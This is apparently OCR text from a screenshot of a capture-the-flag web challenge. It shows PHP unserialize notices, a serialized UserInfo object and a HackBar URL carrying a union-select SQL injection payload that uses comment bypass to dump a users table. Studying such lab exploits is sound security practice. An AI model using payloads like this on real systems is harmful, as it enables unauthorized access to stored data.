 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
O:8:"UserInfo":3:
{s:4:"name";s:4:"la2y";s:3:"age";i:18;s:4:"blog";s:13:"www.baidu.com";}
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug ABP Adblock Plus HackBar
Encryption Encoding SQL XSS Other C
Load URL
Split URL
Execute
http://220.249.52.133:31745/view.php?no=0 union/**/select 1,(select data from users),3,4
Post data Referer User Agent Cookies Clear All